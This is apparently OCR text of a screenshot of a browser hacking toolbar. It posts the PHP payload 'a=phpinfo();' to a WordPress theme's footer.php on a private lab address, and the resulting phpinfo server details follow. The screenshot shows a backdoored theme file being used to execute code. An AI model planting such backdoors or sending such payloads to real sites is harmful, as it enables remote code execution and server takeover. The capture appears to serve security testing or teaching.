 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://172.20.10.3:8080/wordpress/wp-content/themes/Acrive/footer.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Post data a=phpinfo();
Old Candy Shop Cart66 9 1 New SEO Howdy, admin
PHP Version 5.4.35
System Linux Freshly 3.13.0-45-generic #74-Ubuntu SMP Tue Jan 13 19:37:48 UTC 2015 i686
Build Date Nov 27 2014 19:11:50
Configure Command './configure' '--prefix=/bitnami/lampstack-linux/output/php' '--enable-fpm' '--with-fpm-user=daemon' '--with-fpm-group=daemon' '--with-apxs2=/bitnami/lampstack-linux/output/apache2/bin/apxs' '--with-expat-dir=/bitnami/lampstack-linux/output/common' '--with-
zlib-dir=/bitnami/lampstack-linux/output/common' '--enable-mbstring=all' '--enable-soap' '--enable-bcmath' '--enable-ftp' '--with-xmlrpc' '--enable-fastcgi' '--enable-force-cgi-redirect' '--enable-cgi' '--with-imap=/bitnami/lampstack-linux/src/imap-2007f' '--with-
imap-ssl=/bitnami/lampstack-linux/output/common' '--with-png-dir=/bitnami/lampstack-linux/output/common' '--with-gd' '--with-zlib' '--with-curl=/bitnami/lampstack-linux/output/common' '--with-jpeg-dir=/bitnami/lampstack-linux/output/common' '--enable-exif' '--
with-openssl=/bitnami/lampstack-linux/output/common' '--with-ldap=/bitnami/lampstack-linux/output/common' '--with-freetype-dir=/bitnami/lampstack-linux/output/common' '--enable-calendar' '--enable-ctype' '--enable-pcntl' '--enable-session' '--with-regex=php'
'--enable-spl' '--enable-zip' '--with-bz2=/bitnami/lampstack-linux/output/common' '--enable-sockets' '--with-gmp=/bitnami/lampstack-linux/output/common' '--with-mcrypt=/bitnami/lampstack-linux/output/common' '--with-icu-dir=/bitnami/lampstack-linux/output
/common' '--with-tidy=/bitnami/lampstack-linux/output/common' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-pdo_sqlite=/bitnami/lampstack-linux/output/sqlite' '--with-sqlite3=/bitnami/lampstack-linux/output/sqlite' '--with-
iconv=/bitnami/lampstack-linux/output/common' '--with-libxml-dir=/bitnami/lampstack-linux/output/common' '--with-xsl=/bitnami/lampstack-linux/output/common' '--with-dom=/bitnami/lampstack-linux/output/common' '--with-gettext' '--enable-intl' '--with-
readline=/bitnami/lampstack-linux/output/common'
Server API Apache 2.0 Handler